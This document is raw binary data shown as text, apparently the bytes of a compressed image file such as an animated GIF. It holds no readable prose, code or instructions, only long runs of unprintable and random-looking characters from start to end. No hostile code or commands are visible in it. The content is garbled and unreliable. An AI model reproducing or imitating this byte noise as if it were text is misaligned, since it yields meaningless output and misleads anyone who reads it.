j������� l�	��m�do,"����� H�z����*�bؗ�ন\����l`Sn���N�R\�6L`Y�b�˼��a�ͱP��@�XٵǙ�J��������t5l��6��ga ��������Ǫ�}���8@�UG�-ܵ���l��9�˧�P�&4���:�����٬���� e�8�x� ;PuK��j�0���`;�����̯��M���4*CÒL`I��ǩ��¼�&�s@���lՆ�l xV}�����68ݭ1iaK1O�"ԋ<³�}��,�dȸjp�@8�؅g;�`|��~]�i�(�S"Aݞb��o2Ҍ�i]�Cr����ϖ��{G�-%O�P��ٞ����iڦ]MP��٩�ڟ���4�Ǎ-É� ���5l�q��E��JM��� ��%�%�ٛ����
���	���p��G������G���;���u#2Aj��������+Ɩ9ܱ0��͜� )C)Pr'X�6 !��-�c5��?Ƕ\�C
e�¬z�0��B��*D�\5UR;.!e]ˌ�H2Sq-�25kBύ]q�����P�G������"�?�]�q�-��)�RB�=͌��,�nܒ��!^� ��=�w�M;h�/R�(Nl˶�� �/�Rє������;&�rg1?��A��Mʀ��v�a.�0���	%nS󃸶!��9���;����3���!Xe0  ��0���eP}^T��9@�W!� �`��ؽ	�P
 @��n��/�����L�	}����}P��~����@������n�L�d�L nF��p�jW <�c�2���` �� �@G  �@D�ipp~�v��ȭ�4����� `��ff�jr�yK@��\���_N��M��t��P�L00զS` �>P���
�`�]�?�:\� ~ �@� ���$@6�` �ߍ�c.v�
eP��N��P���@�X��t�M19�-�� ����Z�/ ��K/��  ���~  �Z�`
6l���!�����? �0�f�$���@����H����Ϡ���?G�6GO�\�	��	e`I 1��Lp�����rd�Kp ���M�N���$0��� S@K@�9�
�O��O @eP��_�ҿ��?�=_�n ف�\����/�h�� O T��_�0�p���_G���_�@�{�]D�Q���� �p��C`�� ��o?~$�!�0!M�}!Bĸ��G�5�������%�4Wʔ�2e�$���4O\�1�)����H�2��.�	�@t�pcժ�A�
���d��n}ԏ	JB�+Q��Ĕ���8��]�y�~0TZ��1��B�R3�,��oJ?}T�)�� ��  �de��K#lJ�W�Æ��&����V�a�*+A� �B��ӧ��>�i'���Z�^�y7�Rה�3?D�FX��A���A�W�2E��M	���,)}���Za��
AvX�l�׭�w	\H@!�RkH TpAQ������2섫����f��J�J���pQ�7�T�?���e�bb�/ȭ�MV4M@�Ӡ��� �fHH�`H8R�&��rJ&��*�`!
�T�$���)6ԧ�,M<�"�����8�0	�ا7}Z�ʗ���+�4+H��G �� �D.j����� �*�'N1��R��,�Du$��4b
fi��	�$2J(Ê �d * `\I�䔅 4(B�%T�E?�4P6�}� a�%� �#� n���p�`[o��sTW]pK��^5�$���U"���"�ڌ�<i�\�R����@Xt�m��).(�f����'�i�4?*Ը�7�NĖYҟJ�� cv9g�w�n��RnY�	� �e5�\Y4&U�y�B�u0�`�)ҠBٖi�+��A	%.��G����ID�@W� .�zl���{o��~��	&DӘ���Â%�>��	'��2H�%����cu�x��.`�4��1U�Y�s�O�Q*�8�l����v�ow�	~��
d��r���۪�.p���o��
�OX^�١���\�b������ͩ��n�i8!�H*���^�����{y�ip������qlal�Ý�  �m
T�� ���B �|�p�	+��/��7�l"?`B�@0(!�S�\	���-P	$t�o�򐒸`��N�C%�@_$)��g;�u"�@��1�1D���\��>�b*C$P!?�A6A4c
B`U�@�Ml@6��XȄ7<�m PʐM� G��A�7�F�!�@�gP������@��t���a�I��JV�ȕ�HA��$C'�Ќ>�
D`%.$Iɵ�faH���J �#B � h��tbi�E0�7A d��>ҁG�}0PsL[In0�^���
���#p��3���ry$�!�2�r�d ���Mb�rx 6`!"?�� �`�½0����-
�� �BQ�f� ����K@����#<:M��x}r�58�[�l,�D�85��i='�ҧfbUc�(A �@��|hG�a˭�KQ� �1����<� ���2�7CJ�U0�@�H� �@�fdt	��
 ���2AMhB���@��w���۞�G�1���D)V0 �6� �xD�A�."��Y���IɎ��g+�%�0Yb</���a�0Y@LA��kkY������G`; &�tX\��.�ֵ���2خ(d��+4;(��(�L�,\�}�5��kk5�>���*\��� ��q���Ċ^"@�dͪ� �FP���um# !�����~��[ ���		n�f��5���k��'��gDpkbP�8:����1�=e��N�Φ�y\�Ā���`^�@|� ?A_@,�d��p�#C"k�D2~@���`�,N�r���-;�A�p��R�X�&5)`��A����(A�W#�c��x��b@����� ]%�U�Y��d.���
��2 ��Wx�~�
!|��?�� 	yH ��Pj!��	Պ[��S�g6�m2���Z����@	08�}�	 �
��!/Э]����!����. �VW��Y>���4a. �W�� ��� �a]K\����J���౹m�5�~@�p9�q��#���U'��t����MA��Uu0�p��j@��!R���0����T_�K��.T��@	T�q*�����Q2��G�s�T���BS��H�� ��A�壭��q��B� l5ԙ0��d�7��*pv��Ԁk�iYm�&4�	�v0 ��@0��	@��< 	#����v��	[D�Ī��`�xC��nk�\U]�+@C�������@�P�߄�"��*\���0� 4,!�[4�0�b������EJ@��{��*��E3���w|�y�m��xĿ���.��ԁ��'CB��O|���1�&̄�e�����@��#�ܑ`��шb�2������&	Y�y8
&���i:2 #2h�ƪ�ꋏ��6#8���RP�a� 﫵d(ܷ蒑y�������U(�Ї�8��x�ސ��`y��E�} ���޸��1<�чb*&ͣ�铖��+.�a�]ð�@��#�3�	B�B�����H9"A[��R AL�dl	pp�NJ���
�P?�/e�@�����#CH,��&i�����G�9O���@EB(E60�S��/XVl�7xEX�EXlEVT�Sd6(EBEu(}��6-��������{�1��K8A°�8�M8C�
o C�FU\EXtqt�m �m؆L��L�JhGwlGX��x��wtGvT�LȄs$�q�ErhUD�R��H��وi?c���L��p���,_8�$:��j�@�FCPEX$q��w��{����z@I�Lɔ4ɖ���I��ɕ<ɚ�I���ylG}�X\�/�@�7���y�	��9�BH$C�����#��Dho�Ǝd�W�t��{`�TI��I����4K�$˲<K�D˵���K�dɰlɜ��v,G7xEr JC��2���DF��1L��0����Jo��>�HpGt���<ɗK�,I��̷�K�L˴M�d��|������L���y��W�@h[� O���������l��U�L��˛l��͕tKz M�dM�\N�\K���,͸�K�<κ�x�����ٴ͎RI��k�&�Fp<�L�J��I�|O�\N�N��I�LI���K�������4�������ə�K�4P����Ϝ�ǽ|��$o��N$:e�Hώ|rI���z�03HQ7P�u�{8Pz�U�,� X � ��tP�,Qy�P�5R����%P�O}P�L�I��Q���(�Q�l�"=��eP�l�V�K����pPCX�7p������z��x���5����,���0A���:5P<��B�P zh�D�T(�T��HG}T���CeR��;�F%ԓ��HP�<��4P���LP�/H���J%�I �Ӵ�SLŀۘ 8DI@T]��^8�g���O^��]��z��gM�j�( ����OR��|P�b� pe��
��]�U��u�Ol��m}�z����S&��zX���	���)x9! Xe�Mp��HX�j`�b� Uk��?=�z��(�	x HX ��<���Oz���X6HX0f`Y@y��:}�l�Y� V!��,�Y����`0f��	XV� P�	h�z`��	ڠ��,@	9a�Ah ��Z���5�:�R�TWpaW`[�m�A�Z�=�KZz���V�� ey�x�"P�g��g`f��X_%:��z���Z���P9��]N<�< ?�V�=�{X����Oh HTy��i%��,���a����:�ZC(ZI]]���M�D��  i؁A����݀��HH�` �:@�	����^x�He[����W���}�ҭ]R���9%]N�e�ڭT�-��f%������zP�f������z��?Մ�+ȇ�e0 V�&h /��	`����<X�e�����`�Vz��^<��^H�y��/H`sM��Snb'n�l��}���z�b(�!V`�a�[&��z���ՀBxZ1 ��Y�}b7��~6��7n :@��z@��\�}cyh���:��7n�v�C��0�I�
�<0<(d��'�>��]�f p��tb{�[ 0�KK���0d&�T1�� "~b�m�� �z��ù .~�R8����&&�Dv�0^�I��-`�T�ɞ(��U�I- �1�f� �]'.ɼ^��㯙nfg��n����d·)  c0Pz����Ef-�C��7^fg�dM0�H؜ɞ�h���IU��n�x���u��eX`RK�eh���<h(�n.� X&ezHX�M�ޜh�rn��5�:XfE>h.PX�+@�H�TKn���� �]��)�7��@�9j�16�&n �n+�j7�dh�0��ig�R��鞦�v�zp�ٹ�B �5�hh��A����1���9�O����c�����v^���h ���k�캮�p�ф�^��^k�9���~c�n⺖��了m��� �9cڅZ���i��2��&8ڭ�����)d�����!��Yj@�՞m�h��l���N�؞���qk�m�fm��m�^����zЂB���n��- l�ɂ��l�9��`L6[�֛Nmt-l%X�%@���
Nm	�n����	��I�����z���~��n�^o�j����0���� ��q1������jw�����M�����p�!��o
o�z-��$��g6r�q'�mo�:���r�`���|`�l ��q��!+l/����I!�q�F��q���u� 8��r��2o�]���E�r2��:���n�%P$"��F�z� 8���·-O�2'�:��B��( ��.��:�"JZ����I�H·2�aF$�vn<@t��Tu��j0 pu�>�./d- %+����2_��v�T��EȤ؅�^�P��( %��P_�O_fo/�|��¾c�pq.r�E��hdP��u�uA"�_���qBJ�d���vk��/�vV�`o���N�$bn['�M�8�ogw������8w� u[?w��v�v Pb$Hw���Aj�h�cH!Q���l_$00�o �W���h��Ep���eo�5��	�I����mw�Q��N���H��P�"_��o�� ���Wy���~�yb�u_P��N�x��@����� �{!�tp�3���W�*Ƈ ���������z��Nxy���.��0b���s6x�A�u���/�Z�n�r�wm������&��
��A��/di@�p�}��Q���o�.�t
%��_z�B_���&r[��@���3�u��x���Qw�p�� �F�IX�@}i(��7�6&L #hч
�!�:���i �ƙ&P|�3 �?ث��〔*S�ay�@�8�d�%'ZԣH�^B�L�<cbL �FI��`��A��(P� 3����-k�,ڳ>zƨѦV��Iq�=�&n2!�hCbt#V�e�+��.V�4 \��`����x��:�P��V�)�"�+�Oy0u�7��N�Ħ�mm���~t�4������i|*�.������%�c ����ڷg_���LCٚv
k�x����6�w�A0X��Lq3CBz�~��2�6 �d������ �X�c�L�q�|�V�z�!�M�4~��D�H(�}�%8�ldhׄ�٧�
�0��0����a���b>HR$�eF�1��=T:IeT)ɤ��)��D��e����=@	dZ !�	 � ,   � �  � �	H����*\دaÅ#J�H��ŋ�O�F� C�y���~�)��C���􀀒�͛8+B�w���s�t�IЃQj��ǯ�ӧP�J����H����
!Q:TBa"5jI ���R��T�L��9���}V�.�u�d^�y��N�-��=�v�@ 8`�OC�|x�c��\�v���KZ`2}�	&\bK��EҘ-�N�\�߼b�����,/}�%�:��ҥ��Ku����F�,yrAhA���~s����%L�<X��ơ��lyd�*���������!��n��&A3y����������a�E�hPEaC� �a�i�5�_^�Ɇ ���B(�x�@��CI��0aC )��>�@v8C(.PC���Mg<�Tӌ8�3�Ymٶ�d��XޛAdtN�)q0�a ��'�` ( �'�a̰���C�4����#*�2ق�q��EBH�t��[�R��'
��
(`��B�|"� t`@� �
JG��z(�!��@qQ*RG�u�֦��$y������p���tR�
@����"�
�� �ڊ+��ʚk�T.�GʂĬGbh���'j�A^�-������r�H��t���
��.��.�Y,��Ȼ��	ɵ�r+��Qh)c�[�>��ɳ��p-�CN��YC��Bp��m��@j�8� $D���-���#���?Y�|��&s=2
t������G�4Y����b�y;�Έ(R�8Fk��r�:qӳh,�?��G��҂�h���#�E�_�B_l���c��Rh[����ġ)��|K���&=8B^)P����;��S�#��pG�Ļ+��' w���OO���Q�E��t�?*�'����BAF�,��$}���8"�彣G;�a�5��u�x����}�s�ٶ���C>�G-����N1����419�"8p���9� pL{�J�)�|`�@�YD���? ��eA �X ���~p���@(��d�"!���a}t2�@L5?ht�b��.m��'������P ���:f�W�����Z�F
nAFLh�T����������0�,0��3�+�� z��L����W|�##�)ҽ~���Й����R�$����p �,��Q1C�As;x�Q55R�00�(F�.�� �*�:L�@��-	 ?�0� %)��d�� �ƫ#/������9��+E�:����6!r�~�m��8��#��V(�-������'�0�K��� ]��8c�"8���4` c��l��B�6~�7&�b�!�)��&��&�e$�P��2��Lc$Hd�?�j�ƠCp^������l�Ҡӝq+���8xB90�a@BH���*���+B���x��P�Zh�O��uԂ1�0��4�iţ�*)��!7��]-��q�5D% RPQ�p���gzxV�h� $��W�V8�����Y��,\A�g	���6���-���b��^�N�Zt�!����C<�#�E'#� ��0�fAy�l."M�7���a��� �F�8u �m�E��6P��paA>qYh� 8t�/��NN/ZA�}�k�84���$��@�t�S���w_��uΏ���?�a���l@@����rX�����#�'p�� i�,�Ƕ�E
���u�v��
dd�l ��W�r2���0���x�v��>� ����dD��_�$� �|��k���������O����@��a���K,�E�!�5���zWҚ����@V�M�;6���|P;h�c�<@���	YJ?8� ,#1���5p`�{�:�e��B��,^Js8�Z����=\���F�Ih�)K9%�?���n����@�%��;X�Y[8i���Î���$��a��.��j,�,C���:�x�	�A�1��r�Aʆ�B��/�0AKs�n�'�w�@��Xc� �qH���h}��k���vKN�(������9G�&B��-o���"(��,�������U����@��y�qV�Yw�Og=!��@���e�D�H���-����)�<�@�t[� 90��� �!��C���idJ�šS@
J����ґNk�nX jn��r[B�j����HAx������W����8��K��N��&�����8��j��A��畯�����t D�� ~;���N5�4�o���ws�'~�!�T����v�@
*���v�	p�� p�p7;�[Q�g�u[�79Z �uG�|Pt�v�G��x
1�8�X��pE�{�����w0&!���R�wh��D�}'p���x�c�0y&C�Gt����h��It�w�yq��8tNH��@TX���0��	�p	�����1�
� wvwr�	�f}�AqW�k(|q����x���pDS��v��@
��~�(x�m`4������k�|'�s(�rP�x���D/
Px�X�xH�A��	-���O��^4w.�{��P
jh�� r�;-8>�~�
��{�6�oX��Z�P�D4���(-7\���ō�]@t�	��ݰ���(�KԐ����KDv{�� 
$�t�^�G�� -�}��q������U�xx>k�v�ؐ.�v�y�� ;����5��4>��Ig��6$)��
Ά��ؒ2)��Ȕ1	���x�腬HSҰ�@<�
Dvw��e�V�P3G�zf�L	�钨���x(�Ik�7@���Zio�Vw5� ������ R9��8��S�t���N����v{2�R�g�(2E���8�ɘ�(G�r���x���t�G��T����}Y��S�P���(�����9��IT(H�l� ����g�Gf1=ɰ	Xi��w(p�G��Jǝ��I�go� �8�	���}Zp[�l�� ���@���'��!{R�Y])�	����0�h���H�?8g�p�����8��-�)'e� OHX�� ��
ޠO�8��;0�e�-��8ʑ�p0��� ���@
 I�)�4%�T�{�qG�	���U��Z�3:��T8�C��b
��G�ʰA��I��
%J��CX)I
��	<1��@�@=ֳ9��֧C���}?���0�����wj{w
�S
Wr�N�==�� �P
e �:I9w�5�s�ef}-'�;0=e�=�y�L1}�_�:�u�r�%�je0���32P��c}`:wY�ါQ�ܨ��A:�x��\��	��Ț� ���_�R��24����L�QD�5���eP�J��5x� M��	��
�VVW4�
�z�s������9�1�����s�����+�A��� 3ɠ���p�ۚ\ 0Sг˕�A��F{	G�H��I�I�c��Ħ���X�0�]�(��A�^���(;X8D�F�ɠ�XkK��i��C�bt�81xֶ��eK>ڠ�y�P �j���{3�, ���.;�l���q+
�������p��u���#�ѸZ�)�/��D�s�0�{_�����`4��mj.��{AV�������u� ���)[����K4� ��� 
�{��6����Ph��ڸB���0���K�������Yɻ?1{�e�=�����8����;��������P��W
CĿ�{�I��
F8�������0�;�	<>�뵥��A�n��7�Dc�J`�2������D�[0V��+�	.�1L)���������
M�����M�	�`J D,�z�A�j�������p�� 
Exf 7�M�0����5۶�`);\�@�0�0F0` �5fB�V\�,���4��ɰ�@>��0��``� A3ne����L�`ql�@�j*���cB�Fʠ6 �����@&�lHL��0�� �!˴�V	p���A�\�,��<>�3�ɹ��hC? a��.
�e �z��ӌ��@>\�����<��G�]0#^��at�� b�<�T �<N � @& =�L�P���_���� �Y��$}N����Qk�|�����?\���	� 2�J���!�� ���P��6-�����>�(\�0� N��%��h��\m� J:/�[�� ��L�I��|��ͬ�B�a���B0���� ����1�Ua�O�������l� ɠJ��M�C�� ��OM̡�٫\�ܻ��^�zQ
�	� �-]����˥��v��R���:��@�i�����Va���1���Sz{���`M �%��7�����<����aUGi��������!Q�P� �F����������
��,0��-��-�]^�	��������}�N	�0��9Б	��$.���
n�Q��0	k��0	����p4�o��f`��P� 5>�-N9>	� �(.�L��>	f ��@�@	�07���@	�	�``�b���� �^^� k`�?^�. X0J 	4.���a⒠ P����+����^���u>>�k`  � ���^�� ���>�0u����=��  �a 	Y 	���?^����k�� ��uP���5~��I^k`�>�k �.;Xp*��@4����Q0>����1�A^'����$r��}�X��J����(���Po����UpQ��]���� �Jn� ��`p^�P� ��~ώuN�7Q�� ����mU���n�.	�����������P���f�� �n4��Q�
N��>������^l��J�1��A����^�P��``�a���^��Q@�������o�-��J�-� �-�/�Q�|^׎������[��x��un�<��.뚀�k?�Z��Y�◿���	����>�$/�~�<>�T�4��� ���N Jo��
����������������/�0��׾�O���o-��w���O�������NP��M�:�����`�-�r����3����o�(^~���[����E�O^�{�" 􇥞<z	T(�LÇ�$�3S���!A��7R�I����PoR1e��A`�b����@���T/�Ǝ�z�WO�?{L!�ԩ������S��߿zV��\8��G�9G�Ð��k�����]�_��˲7�. c�!�\��F��!�4�&��²�.���B�aJ�`隼L4kۢ���G�ag�Q��N�Ӝ�E����h�^޼i�i��KRak��kP�(��]�)s�Ͱ<�v�u-�z����4�S��.�g.:W�����:�M�����w�o�rJ&fr,��|Bk�"8.��j,̮"�V�����󭷝�G�(n�K�u�(�*&�,%<j�Ю�؛﷯��-/�G��"�b�{*�D�ʢ�D [Ji��~�'�����,*�����C3��k��$��Ķ0P��:z�8�h�g��`�%N1�Q�"��頛�YG�p���2���(�����P�;�l�S�zb�)%{���:�R��|�*����:͹SOX�j@1E�@.�¦�6.$��"@���.N���˦��zs:S"8��XNR�B5�K�����\P�"�`�	���.3F:�)=ʹ�B��N�Մ�;{��` /j	��"�4�P��џ�������m��0u�g��&�Ҩ"�� ��U��w3ʧGФ�� %��&���G�.韟�QXf��`i��G��R2ftV���X��� ��{�箃�h�b�����&i�5�[��Ha�R I*���P߂,M�h�b�ի�攊��^-��P�3j����	���:87U���/��Z�k*^q��Y�w�՟�qT롿�٧猪�w��Z`�0K-*1��Q@��ui�?u������F��h��!��b��e�;�i(�&�9���1u��'���L)1��EtS)���j`i��j3�aOLd��0�5�en�	_ST������9���A� ���kb [�̗� �6�P0���4��G�P ����Smy�B@Z�a3l�4���Ps����5��l�v��ǩ�� tME:�zf����P�3�����c�R>г
U�N�p��R�=�b�����3Y���6�|��XfQ`��"�|�p���J��'�Å�[)s	K��?��l��G>��0��
��RE��E�OY��"�e�dK���q�P-����FHKB,��\Tg�8��5��C�D��;-�>�V����zTa��k�AV�Lj�R�Z6��$d��MV\T3`c0	��6ŬU�C�FV6R�U� =�	(�S�u�J i���r�f$e\��|6��b|/��� e��z(���	{R��Ƅ ���9zf�h�����İp������X��6��}�{�y�M���������mdǑ����|dR)�����4�yAN�`�s�oxٓW����c��V�O.Pq�2����!����ڐ�ܳ]��E��a�҄�J���L)U�"�7��<�D`j+���v��ٮ��Hl�� 3�����=D����AJ;@�h=ؤ���c^̂g����DyA��
�@���=��1�[���w�cL��W��.y�	Z �O0��� �T��Ļt-�`�g����bD
�0{?e^<��fq�I|�H�Q>l "��cx���1VL6M�"
h0��6�:�86�Yo� ]�ϻ !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѡ,�`Q���b00��/
%�I��wu��#�6l;V�Ye� ��0�>}����G��ݻx���[W�_�ok�ܼ�j�*F�̬��.]��D��>}�gɌ �Yƹ��U,ٲ��&K���ۿu�ɞͷ�m�s�7���#N�qc�%ˣL����83F�_�����z�c��O��n��u������ B���m��;��݆�^<1�ǉ%PR���OP��1�8�f����dK]�Ib����Xh��?�)3G*<x`"��"z,���.�W�}��L~&kim �j����=P�� �1��.�<�[MX���];�m8�>��H��h�)H ��+�3��x��n��ǚs��͝p��Mz�i����6�\5�F8l!��š5�R��E�H�`�S-DwfL�Z�=��Y�%�l��E&z���� �*���l:�C �⫯�T�(������q,a0;C�2� �5(�5c��8��KaUO=ƌ�6-`A�����(uEo����Y�8qm�M��
+��p���"F?� J҆��XH��
d�q
p�q��,2�7�ϵ��fho��k*��%[�C�P� ���#b:f*?�$��%f��D��"|04��H?��"�d�1���A��`�(� �fӁ�'��)��<>�_�ʱ�!	Y�����Ϣ���>�@��;�`�*���4� �9��I aD�� ��B�m �۬����|��"�d�I r�(���V��6&�#��/�![	N8���c�~kq��s@�%��Z0�N����gnka
�O� ��. �ľ���ן��Y���c0��~�݌jd��$�er�@�]�.u{��$�v��Ƞ�jմ�`s�����2t�l_3�Vh����~��_���?�Ѱ��]r#���7��8����R�t�A>���f��@H���1�{Oa�B�ͅ��� ��@���υ/������09 ݜH@�h�y|�[=ǂ&��F��F�w�W�`X�����.� *��x 1�O��s����|B4l�G�� r�#ռ``�Ɠ����~t�3�0$���0�a.|��"T��]�J]Ĝ#N'�� ik��j�	fa������x�� '����Z5��ob�@�Ͳ/3��74X&��
aQ�e>5'��GZ� �G7$9Hm
h�.���]�Jڨ�6\1�,��(F�@����,'�h9�&�ʑ%n�c�\�iMSd�>Bh<r eh(��v>@r�Т����f��PWÔ:��T�ER��ԈETi^X�2Ѫ��[$�&�̅@9-�N}ꈂB�wȂ��j�t��K��r0u*90�/������5B)�ީÞ��0���K�u�<@DCp.("�;�l[�)IG|!��F�Z���Ҁ^���|b(e9���`+�����#�{ro���M1P�Bs�0��q��\Į#
 M
�;�mQ��Q���Q�B� �㼃:���Þ4����c�� �>-��4�V0эdr��[�F
&)�����r�F~q�,0 yE��ʻ�h!����'`��mƷ����>�����>'C�d?�HhC�[�i<&yY����-(�!�?p2�2���kA����?r@��x���o�Ϲ�v�����$˹b���㈁$��x "��1 i��`L�z�!�`T� �v�7i��ܖ��-����\Ҕ� `��y�����[QD
����"AW�ǐ�;d CC�x#�S����Ƙ�V��:�2�*����Fƛ�UrkуnP7��=02#����@�v�-8��x��-2�g'k�Z hs��fŻ��e��_�c�R@�c'� p�q��f��A�Ю���]C���S�Q�р�s�� 燽9���:��^��ݝ�J6��Xś�Zwl������( .�e�0r���@kaTa(�M|��$��7)._sb��K�4��}��m��9O�- ,d���ю9�΁S3�ɥl�Z�pz�
�x�ه^n-����=�o�������b[��i�;B�rp�1��T�u��2�>�y���C)M���|AX-A�W���>:`vC���]�`�#V�3���O���:����{�>X�ɥ;Cu�/ 4���)�-�/��m�L��~4�n��� �:��0|���ݛ^���w��~�)�xo�)����]��~��aP.���`T�@o��PH�1�{�7o)���;�~=�^L���|����|��q?�G�@jEp��1��P���\׀Ȁ)�r�`e�f�u�u��l�v� O�gR �nq�Aж�[q1�u��S�6�1Ho! ��j0 e:��ygk�ׁ[fR�S�v��p t�xo���}�R؀�ր��l�@C�!�PǇ|Xq@(iֲkf��v�	la�����z�!\�i;ex�&�H���v·��v���cH��G�� 5-�`��vo�E
݀i�@	���1������y ��T�E>�W���e���t���E0'm) �ɳS���<H@<�����({�vg�1|f'�H��}�d�g� ���x����@@��W���؋ m�`��u�<e�y��|h�eH����(m�����) ��gTօ��x����u����[������J�����	� 0�x�EE �x��:�}@
���0�;�P�N4I�� A�R�E�o��+bg/�r�z;u�#I
J�P���(]	�H;�
Ee)����Z�X]�`	"jp �8�����fyhxG�U	�<%���^E� ��[}�U��`i}���7�AiT�؋�H���L5��	������vIiˇ��f�͈�&5:�h��`T=@
x������<݀��N|VT́�妗�����^	A�I
@��҅����)]� �L5= � ��@�`��je�9�W�v*�啻c��ː���E��1��I�0x�@
�o�
�P^_@��9����T�~I7�i	����r*] ��`��(]��@�С
�	I$�W�  ��?z��J-
A����>��ҵ���	�������I����}�I���|
�ע��q(��XT��B��~� {��P���	��	�@���	���V����p�E���r@��p��#
��|��o駫�	`��Z��^��^j��k����j���/J}��	!P���S��Z�:J��z�[W�3���'��g��:��9����q��9��aj�Ț��*���
�Љ�*��:t��
��>T����jzַx�Y� I��Z�~j�[���В`��B��9�`�+J��#��Z�u�{ �������p9�#[� �
j0jʮ� l�	��wA����l�<.J�� �)��J�K�p���@��Ў3)���n�����:�7�(Cd�;;{�f�E+�b[�`;��H�����Nˇ6�;�kR�����z������i�K���@�
� M�j�['��)������ʵ���1D�{���qj�d+�����
1@PO��5Ұ�u��ۇ����{�k���;��g��0k���ʷ`��#y�G{�H���s@�@�l����l`^���o���T���+��K@m�#���l������u�K���`�G�D�Z@CؤIi4�\�����1��A��b��������� �;��ۀu�qp�YD#ep�&|�*�'�*��e�e',�1��������J������@�{�[�}_��(��H
q�	9�tQ�P$L����
�1��	��	G��ph��g��a����C�!��Þ��k�����x7j��ı��R,��N��<���(��g1v�pLK?�(C�ނ�y,�� m���F
�K����8�8��%�1���[���T# ����rx�`��r.�P|$�%?<(��n�3�4��|@�[�u������n�#�˳�� �Q�m*�<4zq��^=j�á���u=��q\#i��|ɝ�����a�0�"�O,�]�.�������p�������	>����|� ==�,bw$=��e0  -�n�02-�e�P]T0�9@��a�0�M0ƛ�
�  ,�ҁ���l������
�L�	}p�Y��}��^��`��psp	I�I`�h��i}ֳ �Y���L�PF��ppoW��!k�3� ���  � � �B  �D@��g���И=�u�h�Ϟ�8���P�D��P9�*"Ip�CIں'3�����P�L008�S` 2=Pp��
�``\��?P  ~ �@���8�$@���`  b�)S%?�!���PE@x���������M�f��5�޼b2r!�p���@x���C9�� ��ބ� P{� ��ލ�`�>�#�����̝<����H  N�[A���mߘ&��b9 ��:`���ۻ�S���!P���e`�G Ͻ�LP�!��$��B�K�b�m��D���$0��� S@K �9�
K�`N �������a��$P�a [a� ��<����M T��P�����F���"π��P!^af����?r���������N_tQ >�Ev��pꨞ��� N�~ ��$N�ip'|���$���	� �׻��~PעM�@��
�M����#Ձ�����i�t-�{m �����n���'-��q �+��0D`�~�P
'LK@�{-����]�n �-�}�`5p�F`�>�W�� D<ϋ��h�ӛ.��]������O��uQ
����~@A.�z��!��邝�� ���03�S3��r"� SN鞝�@0O ��<%�$ �0��8����]��\����]�M����%^���?��1������3`�:�� �!~~?�~O K�^\��ƕ��ۮ���� �;��V\�{��X�+��F�����M�L�׸0o��n� eL��S@��S
���IN E��B3`{o�_F`0�2��!U��M�{�����K@ ��$U��Wl^3�������ep��(~�o��ҳP����Pe`{?�L  T  L` �$� �`D�," 4Ѱ��y�$�X�b;_4n���2�1!1e��1r�I�'{�ly�$J�������O�=5��P��&�������ʅ��04X�H?�� h9aJ?}���R)V~K28�a3"S.��p8p-�M�q#G�!�30���"�_8|x�b�N���ՏKP�?2l�a���ϝЇ��sO5�����捵2צ�S����91�4���D�!���;q�D�0�U�,0? ��d�w��]V�K��ڀj+W���"'0�O�J���"=�A���-N .������h��+U�+@�N0J*�8�8��BC7t�	~B
)/�,�N:�6�N�~~���p+�;�/��� O�p�ʲʪ���ꕞ@��@��j�2hpA��8�?�q�F�`���/0��}�)A�-�ېC� ��-��3N%� �\��Gc��11:_|i�7	��&*4�0��t
�eb	0�T�QK�I���~2�$�1B���4���1��5\��4��t�-�c�H��DC0\`P�RƐ�H��*���l�C�f�b
�`��MTT�ϻ�����˨�og�e)?n ��~ ���w�P�!��gQ�*G�R��4��X��1�}�3H��'����+����vL~f+e����b �IC0 ��:#\�9�/�FlN�}�!��C7��崺a��Ϡb�>!x�%�p�d����9�	�2 �-ʯ ;��!���ߥ�&���eA�x{���d A boA�j���%\d T��ȅ�VD�Κ�%E��{Z�f\�����ZP�-�ǋ��k�����J�{�xYb��g��E�X�3�N���oB��H ��h$A� ��ŗ D� I`y&�i��4�Pf#���+��|&��8Of�RV���Jyd�G��X��V(��#`@�@�jG>'��cB1qp|����7��FȫM� ��?:�`|XAT�A��aߊF��D��g�
�F��&p|���>���dXo��Y�x�%	X�G�hP���7�?�0�f]oyBha����� ��7B�a
�K�88>'�q�Na0��>?�$~�<F
��M!|�^)��$�q|�G�$��EJ���a� �j��xa*�#d�G ��%��Y?��liKH�Z�d��@�~���	�� $ ��p3Ce2�	v�S�o���>���׎C}n�� D	����a�L�K0"��w`����A	?0e��H����::� K�
$X��F<�ҋ���*�B��10!�A��
*���
�B :��f�>�!�2"�a�LCi:�h�@@6��b��TJ�
���P�j)�ct� 4�%�V����cM�J	&8��z4|?���JA��q��G)�Q?��Ur ��I(��z+h&Y�u�G$Q|M NE4��ɓL��OA)�Pn���M�H0�!�r�������g�Y̪J��:�
�p�&6��d𕰍;�#�pο��r?k�0��'Pu~P���C�$s���\?�Q�9pr� G?����T�T�(?�Y��b�	�p�G�H�u�.��hРPe�_��k(W;m��].J�"��g9��o�P�2���\��L&0WD��(���}HP:u..�L?�Dh�>�i@ KX(3���"K)&X�ۏ2�1�(
���LD��4��
�X#~��o�p1�P2r���f4��`�A�r|�`q�D P]_��	e(Ú� }@�D�F�0������R��7��T�~��&�_���<�@a����`�o��,24�I^�F �3o�5~�(�2�a�*#��v�s�b�́��l��U���MDEP!��K�󌱲z��j���� ��H$5�ق���`�D�����1BR���@�j{[������Z�h�&��&�-��jyC$�-��A����f]���|io�i �/�;�"T���?�H����B���xH�Q
6B� 9a�/|a+_�����\�0g��Snr6����:��V����e�o^�-������K��JHQgΐ�R�6q������ !����<�n ��a�ml#���4(�v����{���v�g"i7{�eN����$���V1��GG���|�%�#'��|q����hB �n��ǜd�{��qy�^�X}�Y���þ���k�ط�����=������]�k����V��n��6:��i�/�P�߷���D4�]}��@����,Ƚ�y�{{�>��?�������?��_�ݫ��o?�`N�3�+[��S8k��3����>o��> =�#;����S=�ý�C=�����?d���?�A�A��=�K���?��@h[� ����#�:�󅭛@����#����l��K?zPA�=$��&��zx�������C?'\�ۃA�;�����Q��)���&�:��K�L�գ=:|=ړB<�B=��9|=�k�)��>d�@��B��&��*\�;����CHt�:Ľ{�;�{��#o����-e�6�7 ��K�F�03HE7P�Tt�{�Bz�Zl�,� X � Є��C�3Ey�P�\4F�BF@dBE�E=�E�c�I�\�E^���Fh���k�b<��_���{�V�?��pPCx97�:�Ez����Ø X�*�EF̂<�Ǟ  �Ԁ�Ez�B<�0H�8H���B{X����ǋ��������H�������=��I �	 �HP�<��*�B:��S�/X�X�C��H��|��}�G���I� �C
��PH*\~
